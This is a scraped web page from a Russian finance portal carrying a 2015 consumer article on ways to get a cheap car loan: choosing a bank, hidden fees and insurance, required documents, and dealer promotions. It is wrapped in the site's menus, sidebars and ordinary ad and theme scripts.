		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>

					</ul></li>

					</ul></li>
<li id="menu-item-11589" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-16587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul><div class="random_post_link">
  
<a href="https://wfinbiz.com/spravochnik/blanki-i-formy/blank_4_1_1_3/"><i class="fa fa-random"></i></a>
</div>
<div class="clearfix"></div>
</div>                             
                            <!-- end main menu -->
                                                           
                          
                        </div>
                                           
                    </div>   
                    </div>
                    


            </header>

















<!-- begin content -->            
<section id="content_main" class="clearfix">
<div class="row main_content">
<div class="content_wraper three_columns_container">
        <div class="eight content_display_col1 columns" id="content">
         <div class="widget_container content_page"> 
           
                               <!-- start post -->




                    <div class="post-9764 post type-post status-publish format-standard has-post-thumbnail hentry category-avtokredit" id="post-9764" itemscope="" itemtype="http://schema.org/Review">
                                    
                                                        <div class="breadcrumbs_options"><a href="https://wfinbiz.com">Home</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/finance/">Финансы</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/finance/kredity/">Кредиты</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит</a> <i class="fa fa-angle-right"></i> <span class="current">Способы получения самого дешевого автокредита</span></div><div class="single_post_format">
<div class="single_post_format_image">
    <img width="640" height="400"   alt="" decoding="async" fetchpriority="high" data-srcset="https://wfinbiz.com/wp-content/uploads/2015/05/457-640x400.jpg 640w, https://wfinbiz.com/wp-content/uploads/2015/05/457-171x108.jpg 171w"  data-src="https://wfinbiz.com/wp-content/uploads/2015/05/457-640x400.jpg" data-sizes="(max-width: 640px) 100vw, 640px" class="attachment-slider-feature size-slider-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="640" height="400" src="https://wfinbiz.com/wp-content/uploads/2015/05/457-640x400.jpg" class="attachment-slider-feature size-slider-feature wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://wfinbiz.com/wp-content/uploads/2015/05/457-640x400.jpg 640w, https://wfinbiz.com/wp-content/uploads/2015/05/457-171x108.jpg 171w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></div> 
  
</div><div class="single_post_title heading_post_title">
                               <h1 itemprop="name" class="entry-title single-post-title heading_post_title">Способы получения самого дешевого автокредита</h1>
                                								<p class="post-meta meta-main-img"><span class="post-date updated"><i class="fa fa-clock-o"></i>Май 18, 2015</span><span class="meta-comment"><a href="https://wfinbiz.com/finance/kredity/avtokredit/sposoby-polucheniya-samogo-deshevogo-avtokredita/#respond"><i class="fa fa-comments"></i>0</a></span></p>                                <div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="9764" title="Like"><i class="fa fa-heart-o"></i>1</a></div>								                               </div>
                              




                               <div class="clearfix"></div>
                                <div class="post_content"><index><div class="fpm_start"></div>
<p>Если принято решение, что на покупку авто нужны дополнительные средства, их источником всегда могут стать автокредиты, которые оформить сегодня предлагают многие кредитные учреждения. Решив оформить кредит и купить авто, всегда нужно рассчитывать только на себя и свои доходы.</p>
<h2>Выбор банка</h2>
<p>Сегодня существуют разные способы получения самого дешевого автокредита, однако при выборе кредитной организации никогда не стоит поддаваться соблазну и выбирать предложения оформить кредит без процентов или же оформить его под нулевую ставку. Как правило, это всего лишь рекламная уловка, целью которой является привлечение все большего количества наивных клиентов. Чтобы выбрать среди немалого количества предложений наиболее выгодное, стоит понимать, что стоимость кредита складывается не только из начисленных процентов и самого тела кредита, но и различных дополнительных опций, среди которых:</p>
<ul>
<li>дополнительные комиссии;</li>
<li>обязательное страхование;</li>
<li>другие виды дополнительных услуг, значительно увеличивающих окончательную стоимость кредита.</li>
</ul>
<h2>Оформление автокредита в банке</h2>
<p>Перед тем, как сделать свой выбор и остановиться на одном из банков, никогда не будет лишним внимательно изучить сразу несколько предложений, для того чтобы на основании проведенного мониторинга иметь возможность выбирать наиболее дешевый автокредит. Для того чтобы получить доступ к различным программам кредитования, достаточно воспользоваться одним из интернет-сервисов, специалисты которого уже провели мониторинг и представили его результаты.</p>
<h2>Документы для оформления кредита</h2>
<p>Для того чтобы оформить договор кредитования и купить авто, не потратив лишних средств, заемщику нужно подготовить и представить сотрудникам банка такие документы:</p>
<ul>
<li>паспортные данные и код;</li>
<li>сведения с места работы, подтверждающие уровень доходов;</li>
<li>поручитель значительно повысит шансы на получение одобрения поданной заявки.</li>
</ul>
<p>Кроме того, заемщик будет иметь более высокие шансы оформить дешевый автокредит, если:</p>
<ul>
<li>он уже является клиентом того банка, куда он обратился с заявкой на оформление кредита;</li>
<li>имеет идеальную кредитную историю;</li>
<li>у него открыт депозитный счет в одном из работающих на рынке страны банков;</li>
<li>является постоянным пользователем банковских карт;</li>
<li>уровень доходов стабилен, а также способен покрыть минимальный прожиточный минимум не только самого заемщика, но и его семьи;</li>
<li>есть залоговое имущество;</li>
<li>будущий заемщик имеет собственный бизнес, приносящий постоянный доход.</li>
</ul>
<p>Кроме того для получения недорого автокредита заемщик должен пользоваться доверием у сотрудников кредитного учреждения, для того, чтобы представив все документы, но не получив доверия, услышать отказ в кредитных средствах.</p>
<h2>Покупка авто в салоне</h2>
<p>Еще одни способ получения самого дешевого автокредита &#8212; покупка авто в салоне. Здесь клиенту в качестве акции могут предложить оформить автокредит на условиях пониженной процентной ставки. Нередко в автосалонах клиентам предлагают оформление и беспроцентных договоров кредитования.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
</index></div> 
                                      
                                                                  
                                
                                
                                <hr class="none" />
                                                                 <div class="tag-cat">                                                               
                                                                                             
                                </div>
                                                            
              <div class="clearfix"></div>
                                
                       
                        
                     
                       
                            
                            <hr class="none">
                        
                        
                            
                                                        
                                                        
                                            

                  					  
                    <div class="related-posts">
                      
                      <div class="widget-title"><h2>Похожие статьи</h2></div>
                      <div class="clearfix"></div>
                       

                                                    

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/finance/kredity/avtokredit/vyazalnaya-provoloka-i-tehnicheskaya-teploizolyatsiya-primenenie-v-stroitelstve-i-promyshlennosti/" class="feature-link" title="Вязальная проволока и техническая теплоизоляция: применение в строительстве и промышленности">              
								<img width="400" height="260"   alt="" decoding="async" data-srcset="https://wfinbiz.com/wp-content/uploads/2024/05/710-400x260.jpg 400w, https://wfinbiz.com/wp-content/uploads/2024/05/710-828x540.jpg 828w"  data-src="https://wfinbiz.com/wp-content/uploads/2024/05/710-400x260.jpg" data-sizes="(max-width: 400px) 100vw, 400px" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2024/05/710-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" srcset="https://wfinbiz.com/wp-content/uploads/2024/05/710-400x260.jpg 400w, https://wfinbiz.com/wp-content/uploads/2024/05/710-828x540.jpg 828w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/finance/kredity/avtokredit/vyazalnaya-provoloka-i-tehnicheskaya-teploizolyatsiya-primenenie-v-stroitelstve-i-promyshlennosti/">Вязальная проволока и техническая теплоизоляция: применение в строительстве и промышленности</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Май 24, 2024</span></p>									</div>


                                                        

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/finance/kredity/avtokredit/exme-io-platforma-dlya-teh-kto-tsenit-svoyo-vremya-i-dengi/" class="feature-link" title="ExMe.io – Платформа для тех, кто ценит своё время и деньги">              
								<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg"></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/finance/kredity/avtokredit/exme-io-platforma-dlya-teh-kto-tsenit-svoyo-vremya-i-dengi/">ExMe.io – Платформа для тех, кто ценит своё время и деньги</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Сен 29, 2023</span></p>									</div>


                                                        

                            <div class="last-post-related feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/finance/kredity/avtokredit/kak-podobrat-dlya-sebya-naibolee-vygodnyj-variant-avtokredita-i-opredelitsya-s-bankom/" class="feature-link" title="Как подобрать для себя наиболее выгодный вариант автокредита и определиться с банком">              
								<img width="253" height="200"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2021/11/images-2021-11-18T115954.673.jpg" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="253" height="200" src="https://wfinbiz.com/wp-content/uploads/2021/11/images-2021-11-18T115954.673.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/finance/kredity/avtokredit/kak-podobrat-dlya-sebya-naibolee-vygodnyj-variant-avtokredita-i-opredelitsya-s-bankom/">Как подобрать для себя наиболее выгодный вариант автокредита и определиться с банком</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Ноя 18, 2021</span></p>									</div>


                            
                    </div>                  
					
              			  			  
					<hr class="none" />
                    
                    <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
                    <script type="text/javascript">
  VK.init({apiId: 4963398, onlyWidgets: true});
</script>

                    
                    <!-- comment -->
                    
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/finance/kredity/avtokredit/sposoby-polucheniya-samogo-deshevogo-avtokredita/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://wfinbiz.com/wp-loginn.php/?redirect_to=https%3A%2F%2Fwfinbiz.com%2Ffinance%2Fkredity%2Favtokredit%2Fsposoby-polucheniya-samogo-deshevogo-avtokredita%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->					
					
					 
					
					
					
                    
                    </div>
                  <!-- end post --> 
        <div class="brack_space"></div>
        </div>
        </div>
          <!-- Start sidebar -->
                    <!-- end sidebar -->

          <!-- Start sidebar -->
          <div class="four columns content_display_col3" id="sidebar">
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<div class="widget-title"><div class="h2">Свежие записи</div></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-4/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kakie-operatsii-silnee-vsego-vliyayut-na-stoimost-fulfilmenta/">Какие операции сильнее всего влияют на стоимость фулфилмента</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/bizness-idei/tehnologiya-3d-pechati-fdm-metod-poslojnogo-naplavleniya/">Технология 3D-печати FDM: метод послойного наплавления</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-3/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-2/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/zachem-nuzhen-lokalnyj-ii-pomoshhnik-dlya-vvoda-upd-schetov-faktur-i-nakladnyh-v-1s/">Зачем нужен локальный ИИ-помощник для ввода УПД, счетов‑фактур и накладных в 1С</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/sushilnye-mashiny-kogda-sushka-belya-perestayot-byt-problemoj/">Сушильные машины: когда сушка белья перестаёт быть проблемой</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kofemashiny-korting-kachestvo-barista-v-vashem-dome-bez-kompromissov/">Кофемашины Korting: качество бариста в вашем доме — без компромиссов</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/bizness-idei/uslugi-smm-agentstva-strategii-target-i-kontent/">Услуги SMM агентства: стратегии, таргет и контент</a>
									</li>
					</ul>

		<div class="margin-bottom"></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c3"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/c3"></script></div><div class="margin-bottom"></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1284306-2 -->
<div id="yandex_rtb_R-A-1284306-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1284306-2',
    blockId: 'R-A-1284306-2'
  })
})</script></div><div class="margin-bottom"></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><div class="h2">Рубрики</div></div>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://wfinbiz.com/finance/banks/">Банки</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wfinbiz.com/business/">Бизнес и производство</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://wfinbiz.com/business/bizness-idei/">Бизнес-идеи</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://wfinbiz.com/business/bizness-plans/">Бизнес-планы</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://wfinbiz.com/buhgalter/kadry/bolnichnye/">Больничные</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/">Бухгалтерская отчетность</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://wfinbiz.com/buhgalter/">Бухгалтеру</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wfinbiz.com/questions/">Вопрос-ответ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://wfinbiz.com/business/docs/">Документы</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/envd/">ЕНВД</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wfinbiz.com/finance/investitsii/">Инвестиции</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://wfinbiz.com/buhgalter/ip/">ИП</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wfinbiz.com/business/kapital/">Капитал</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/kassa/">Касса</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://wfinbiz.com/finance/kredity/">Кредиты</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://wfinbiz.com/finance/kripto/">Крипто</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-imushhestvo/">Налог на имущество</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-pribyl/">Налог на прибыль</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://wfinbiz.com/buhgalter/nalogy/nalogovaya-otchetnost/">Налоговая отчетность</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://wfinbiz.com/buhgalter/nalogy/nds/">НДС</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://wfinbiz.com/buhgalter/nalogy/ndfl/">НДФЛ</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://wfinbiz.com/novinki/">Новинки</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wfinbiz.com/bez-rubriki/">Новое</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://wfinbiz.com/news/">Новости</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://wfinbiz.com/buhgalter/kadry/otpusk/">Отпуск</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/otchetnost/">Отчетность</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/pervichnye-dokumenty/">Первичные документы</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://wfinbiz.com/buhgalter/kadry/posobiya/">Пособия</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://wfinbiz.com/spravochnik/provodki/">Проводки</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://wfinbiz.com/prochee/">Прочее</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/psn/">ПСН</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://wfinbiz.com/buhgalter/raschety/">Расчеты</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://wfinbiz.com/business/registraciya/">Регистрация ООО и ИП</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://wfinbiz.com/buhgalter/kadry/rezyume/">Резюме</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://wfinbiz.com/service/">Сервисы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/">Спецрежимы</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://wfinbiz.com/spravochnik/">Справочник</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://wfinbiz.com/top/">ТОП</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://wfinbiz.com/buhgalter/nalogy/transportnyj-nalog/">Транспортный налог</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://wfinbiz.com/buhgalter/usn/">УСН</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://wfinbiz.com/buhgalter/kadry/uchet-kadrov/">Учет кадров</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/uchet-osnovnyh-sredstv/">Учет основных средств</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://wfinbiz.com/finance/">Финансы</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://wfinbiz.com/finance/foreks/">Форекс</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://wfinbiz.com/buhgalter/vznosy/fss/">ФСС</a>
</li>
			</ul>

			<div class="margin-bottom"></div></div></div>          <!-- end sidebar -->
          
       
        
</div>    
</div>
 </section>
<!-- end content --> 
<!-- Start footer -->
<footer id="footer-container">
    <div class="footer-columns">
        <div class="row">
            <div class="four columns">
		<div class="widget">

<div class="widget-title"><h2>О нас</h2></div>				
		
			<div class="jellywp_about_us_widget_wrapper">
				
									<p>Информационный портал для предпринимателей, инвесторов и бухгалтеров. Информация о бизнесе и финансах. Новости и аналитика, форум, бухгалтерия, бланки и формы документов, справочник предпринимателя, советы по кредитованию и инвестированию.

Стоимость рекламной публикации договорная. Размещение навсегда. По заказам обращаться mikushkin (пять) (собака) джиmail (точка) com

</p>
				<div class="social_icons_widget">	
			<ul class="social-icons-list-widget">
                                                                                                   </ul>
			</div>
			</div>
		</div>
		</div>
            <div class="four columns">
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Свежие записи</h2></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-4/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kakie-operatsii-silnee-vsego-vliyayut-na-stoimost-fulfilmenta/">Какие операции сильнее всего влияют на стоимость фулфилмента</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/bizness-idei/tehnologiya-3d-pechati-fdm-metod-poslojnogo-naplavleniya/">Технология 3D-печати FDM: метод послойного наплавления</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-3/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-2/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
					</ul>

		</div></div>
            <div class="four columns"><div id="rec-recent-posts-2" class="widget post_list_widget"><div class="widget-title"><h2>Последние вопросы</h2></div><div class="widget_container"><ul class="feature-post-list recent-post-widget"> 
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/" class="feature-image-link image_post" title="Онлайн касса: цена и выбор">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg"></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/">Онлайн касса: цена и выбор</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 07, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/" class="feature-image-link image_post" title="Значение защиты персональных данных">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/">Значение защиты персональных данных</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/" class="feature-image-link image_post" title="Где купить USDT в Москве: Полезные советы и варианты">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/">Где купить USDT в Москве: Полезные советы и варианты</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
            </ul>
</div>
</div></div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="row">
            <div class="six columns footer-left">WFINBIZ – Портал о бизнесе и финансах.<br />
Копирование материалов сайт без активной гиперссылки запрещено!<br> По вопросам размещения рекламы писать на почту mikushkin5@gmail.com
</div>
            <div class="six columns footer-right"> 
            
                        
             </div>
        </div>  
    </div>
  
</footer>

<!-- End footer -->
</div>
<div id="go-top"><a href="#go-top"><i class="fa fa-chevron-up"></i></a></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="foremediaads-anchor_ad"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/anchor_ad"></script><script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","nonce":"400094ccf0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/post-like.js" id="jm_like_post-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/javascripts/aqpb-view.js" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/marquee.js" id="marquee-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/owl.carousel.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.pageslide.min.js" id="pageslide-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/mediaelement-and-player.min.js" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/fluidvids.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.infinitescroll.min.js" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.slimscroll.min.js" id="slimscroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.knob.js" id="knob-js"></script>
